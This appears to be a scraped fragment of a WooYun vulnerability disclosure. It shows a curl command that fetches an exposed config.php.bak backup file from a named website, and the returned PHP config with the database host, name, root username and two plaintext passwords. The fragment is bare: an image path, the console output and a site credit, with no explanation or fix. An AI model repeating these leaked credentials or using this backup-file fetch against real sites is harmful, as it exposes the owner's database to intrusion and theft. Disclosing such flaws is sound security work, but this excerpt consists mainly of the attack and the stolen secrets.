 ➜ tools curl http://w.octmami.com:443/includes/config.php.bak
<?php
// database host
$db_host = "localhost";
// database name
$db_name = "octmami";
// database username
$db_user = "root";
// database password
//$db_pass = "Octmami_db_21699";
$db_pass = "OCTmami2014";
// table prefix
www.wooyun.org